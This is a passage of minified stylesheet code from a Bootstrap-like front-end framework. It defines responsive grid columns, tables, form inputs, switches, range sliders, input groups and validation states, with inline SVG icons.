auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--si-gutter-x: 0}.g-lg-0,.gy-lg-0{--si-gutter-y: 0}.g-lg-1,.gx-lg-1{--si-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--si-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--si-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--si-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--si-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--si-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--si-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--si-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--si-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--si-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--si-gutter-x: 0}.g-xl-0,.gy-xl-0{--si-gutter-y: 0}.g-xl-1,.gx-xl-1{--si-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--si-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--si-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--si-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--si-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--si-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--si-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--si-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--si-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--si-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--si-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--si-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--si-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--si-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--si-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--si-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--si-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--si-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--si-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--si-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--si-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--si-gutter-y: 3rem}}.table{--si-table-color: var(--si-body-color);--si-table-bg: transparent;--si-table-border-color: var(--si-border-color);--si-table-accent-bg: transparent;--si-table-striped-color: var(--si-body-color);--si-table-striped-bg: rgba(0, 0, 0, 0.0375);--si-table-active-color: var(--si-body-color);--si-table-active-bg: rgba(0, 0, 0, 0.05);--si-table-hover-color: var(--si-body-color);--si-table-hover-bg: rgba(0, 0, 0, 0.05);width:100%;margin-bottom:1rem;color:var(--si-table-color);vertical-align:top;border-color:var(--si-table-border-color)}.table>:not(caption)>*>*{padding:.75rem .75rem;background-color:var(--si-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--si-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:2px solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.375rem .375rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--si-table-accent-bg: var(--si-table-striped-bg);color:var(--si-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--si-table-accent-bg: var(--si-table-striped-bg);color:var(--si-table-striped-color)}.table-active{--si-table-accent-bg: var(--si-table-active-bg);color:var(--si-table-active-color)}.table-hover>tbody>tr:hover>*{--si-table-accent-bg: var(--si-table-hover-bg);color:var(--si-table-hover-color)}.table-dark{--si-table-color: #fff;--si-table-bg: #0b0f19;--si-table-border-color: #30333c;--si-table-striped-bg: #141822;--si-table-striped-color: #fff;--si-table-active-bg: #171b25;--si-table-active-color: #fff;--si-table-hover-bg: #171b25;--si-table-hover-color: #fff;color:var(--si-table-color);border-color:var(--si-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 499.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.3125rem;font-size:0.875rem;font-weight:600;color:#0b0f19}.col-form-label{padding-top:calc(0.625rem + 1px);padding-bottom:calc(0.625rem + 1px);margin-bottom:0;font-size:inherit;font-weight:600;line-height:1.6;color:#0b0f19}.col-form-label-lg{padding-top:calc(0.785rem + 1px);padding-bottom:calc(0.785rem + 1px);font-size:1rem}.col-form-label-sm{padding-top:calc(0.475rem + 1px);padding-bottom:calc(0.475rem + 1px);font-size:0.75rem}.form-text{margin-top:.25rem;font-size:0.75rem;color:var(--si-gray-600)}.form-control{display:block;width:100%;padding:.625rem 1rem;font-size:0.875rem;font-weight:400;line-height:1.6;color:#565973;background-color:#fff;background-clip:padding-box;border:1px solid #d4d7e5;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;box-shadow:inset 0 0 0 rgba(0,0,0,0);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#565973;background-color:#fff;border-color:rgba(99,102,241,.35);outline:0;box-shadow:inset 0 0 0 rgba(0,0,0,0),0 .5rem 1.125rem -0.5rem rgba(99,102,241,.2)}.form-control::-webkit-date-and-time-value{height:1.6em}.form-control::-moz-placeholder{color:#b4b7c9;opacity:1}.form-control::placeholder{color:#b4b7c9;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f3f6ff;opacity:1}.form-control::-webkit-file-upload-button{padding:.625rem 1rem;margin:-0.625rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;color:#565973;background-color:#fff;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out}.form-control::file-selector-button{padding:.625rem 1rem;margin:-0.625rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;color:#565973;background-color:#fff;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#f2f2f2}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#f2f2f2}.form-control-plaintext{display:block;width:100%;padding:.625rem 0;margin-bottom:0;line-height:1.6;color:#565973;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.6em + 0.95rem + 2px);padding:.475rem .875rem;font-size:0.75rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.475rem .875rem;margin:-0.475rem -0.875rem;-webkit-margin-end:.875rem;margin-inline-end:.875rem}.form-control-sm::file-selector-button{padding:.475rem .875rem;margin:-0.475rem -0.875rem;-webkit-margin-end:.875rem;margin-inline-end:.875rem}.form-control-lg{min-height:calc(1.6em + 1.57rem + 2px);padding:.785rem 1.125rem;font-size:1rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.785rem 1.125rem;margin:-0.785rem -1.125rem;-webkit-margin-end:1.125rem;margin-inline-end:1.125rem}.form-control-lg::file-selector-button{padding:.785rem 1.125rem;margin:-0.785rem -1.125rem;-webkit-margin-end:1.125rem;margin-inline-end:1.125rem}textarea.form-control{min-height:calc(1.6em + 1.25rem + 2px)}textarea.form-control-sm{min-height:calc(1.6em + 0.95rem + 2px)}textarea.form-control-lg{min-height:calc(1.6em + 1.57rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.625rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.6em;border-radius:.375rem}.form-control-color::-webkit-color-swatch{height:1.6em;border-radius:.375rem}.form-select{display:block;width:100%;padding:.625rem 3rem .625rem 1rem;-moz-padding-start:calc(1rem - 3px);font-size:0.875rem;font-weight:400;line-height:1.6;color:#565973;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23565973' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 1rem center;background-size:16px 12px;border:1px solid #d4d7e5;border-radius:.375rem;box-shadow:inset 0 0 0 rgba(0,0,0,0);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:rgba(99,102,241,.35);outline:0;box-shadow:inset 0 0 0 rgba(0,0,0,0),0 0 0 0 rgba(99,102,241,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:1rem;background-image:none}.form-select:disabled{background-color:#f3f6ff}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #565973}.form-select-sm{padding-top:.475rem;padding-bottom:.475rem;padding-left:.875rem;font-size:0.75rem;border-radius:.25rem}.form-select-lg{padding-top:.785rem;padding-bottom:.785rem;padding-left:1.125rem;font-size:1rem;border-radius:.5rem}.form-check{display:block;min-height:1.6rem;padding-left:1.5rem;margin-bottom:.25rem}.form-check .form-check-input{float:left;margin-left:-1.5rem}.form-check-reverse{padding-right:1.5rem;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5rem;margin-left:0}.form-check-input{width:1rem;height:1rem;margin-top:.3rem;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:2px solid #b4b7c9;-webkit-appearance:none;-moz-appearance:none;appearance:none;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.1875em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:rgba(99,102,241,.35);outline:0;box-shadow:0 0 0 0 rgba(99,102,241,.25)}.form-check-input:checked{background-color:#6366f1;border-color:#6366f1}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#6366f1;border-color:#6366f1;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.55}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.55}.form-switch{padding-left:3.375em}.form-switch .form-check-input{width:2.875em;margin-left:-3.375em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");background-position:left center;border-radius:2.875em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:3.375em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-3.375em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1rem;padding:0;background-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 .5rem 1.125rem -0.5rem rgba(99,102,241,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 .5rem 1.125rem -0.5rem rgba(99,102,241,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#6366f1;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(0,0,0,.1);-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#393ded}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#e9ebf4;border-color:rgba(0,0,0,0);border-radius:1rem;box-shadow:inset 0 0 0 rgba(0,0,0,0)}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#6366f1;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(0,0,0,.1);-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#393ded}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#e9ebf4;border-color:rgba(0,0,0,0);border-radius:1rem;box-shadow:inset 0 0 0 rgba(0,0,0,0)}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#b4b7c9}.form-range:disabled::-moz-range-thumb{background-color:#b4b7c9}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem 1rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem 1rem}.form-floating>.form-control::-moz-placeholder, .form-floating>.form-control-plaintext::-moz-placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control::placeholder,.form-floating>.form-control-plaintext::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:not(:-moz-placeholder-shown), .form-floating>.form-control-plaintext:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.7;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-select~label{opacity:.7;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.7;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control-plaintext~label{border-width:1px 0}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.625rem 1rem;font-size:0.875rem;font-weight:400;line-height:1.6;color:#565973;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid #d4d7e5;border-radius:.375rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.785rem 1.125rem;font-size:1rem;border-radius:.5rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.475rem .875rem;font-size:0.75rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:4rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.75rem;color:#22c55e}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.75rem;color:#000;background-color:rgba(34,197,94,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#22c55e;padding-right:calc(1.6em + 1.25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%2322c55e'%3e%3cpath d='M10 1.667c-4.595 0-8.333 3.738-8.333 8.333S5.405 18.333 10 18.333s8.333-3.738 8.333-8.333S14.595 1.667 10 1.667zm0 15c-3.676 0-6.667-2.991-6.667-6.667S6.324 3.333 10 3.333 16.667 6.324 16.667 10 13.676 16.667 10 16.667zm-1.668-5.345L6.416 9.41 5.24 10.59l3.094 3.088 5.588-5.588-1.178-1.178-4.412 4.412z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.3125rem) center;background-size:calc(0.8em + 0.625rem) calc(0.8em + 0.625rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#22c55e;box-shadow:0 0 0 0 rgba(34,197,94,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + 1.25rem);background-position:top calc(0.4em + 0.3125rem) right calc(0.4em + 0.3125rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#22c55e}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:5.5rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23565973' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%2322c55e'%3e%3cpath d='M10 1.667c-4.595 0-8.333 3.738-8.333 8.333S5.405 18.333 10 18.333s8.333-3.738 8.333-8.333S14.595 1.667 10 1.667zm0 15c-3.676 0-6.667-2.991-6.667-6.667S6.324 3.333 10 3.333 16.667 6.324 16.667 10 13.676 16.667 10 16.667zm-1.668-5.345L6.416 9.41 5.24 10.59l3.094 3.088 5.588-5.588-1.178-1.178-4.412 4.412z'/%3e%3c/svg%3e");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(0.8em + 0.625rem) calc(0.8em + 0.625rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#22c55e;box-shadow:0 0 0 0 rgba(34,197,94,.25)}.was-validated .form-control-color:valid,.form-control-color.is-valid{width:calc(3rem + calc(1.6em + 1.25rem))}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#22c55e}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#22c55e}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 0 rgba(34,197,94,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#22c55e}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.75rem;color:#ef4444}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.75rem;color:#000;background-color:rgba(239,68,68,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#ef4444;padding-right:calc(1.6em + 1.25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ef4444'%3e%3cpath d='M7.643 13.535L10 11.178l2.357 2.357 1.178-1.178L11.178 10l2.357-2.357-1.178-1.178L10 8.822 7.643 6.465 6.465 7.643 8.822 10l-2.357 2.357 1.178 1.178zM10 18.333c4.595 0 8.333-3.738 8.333-8.333S14.595 1.667 10 1.667 1.667 5.405 1.667 10 5.405 18.333 10 18.333zm0-15c3.676 0 6.667 2.991 6.667 6.667S13.676 16.667 10 16.667 3.333 13.676 3.333 10 6.324 3.333 10 3.333z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.3125rem) center;background-size:calc(0.8em + 0.625rem) calc(0.8em + 0.625rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#ef4444;box-shadow:0 0 0 0 rgba(239,68,68,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + 1.25rem);background-position:top calc(0.4em + 0.3125rem) right calc(0.4em + 0.3125rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#ef4444}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:5.5rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23565973' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ef4444'%3e%3cpath d='M7.643 13.535L10 11.178l2.357 2.357 1.178-1.178L11.178 10l2.357-2.357-1.178-1.178L10 8.822 7.643 6.465 6.465 7.643 8.822 10l-2.357 2.357 1.178 1.178zM10 18.333c4.595 0 8.333-3.738 8.333-8.333S14.595 1.667 10 1.667 1.667 5.405 1.667 10 5.405 18.333 10 18.333zm0-15c3.676 0 6.667 2.991 6.667 6.667S13.676 16.667 10 16.667 3.333 13.676 3.333 10 6.324 3.333 10 3.333z'/%3e%3c/svg%3e");background-position:right 1rem center,center right 3rem;background-size:16px 